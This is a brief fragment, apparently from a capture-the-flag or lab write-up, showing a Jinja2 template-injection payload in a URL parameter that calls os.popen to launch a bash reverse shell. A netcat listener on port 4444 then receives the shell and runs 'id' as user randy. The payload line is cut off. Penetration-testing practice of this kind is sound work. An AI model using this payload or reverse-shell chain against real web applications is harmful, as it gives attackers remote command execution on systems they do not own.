 192.168.1.14:8080/?nam
192.168.1.14:8080/?name={{%20self.__init__.__globals__.__builtins__.__import__(%27os%27).popen(%27bash%20-c%20%22bash%20-i%20%
Love !
192.168.1.14
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.14] 49650
bash: no se puede establecer el grupo de proceso de terminal (315): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
randy@flash:~$ id
id
uid=1000(randy) gid=1000(randy) grupos=1000(randy)
randy@flash:~$
KALI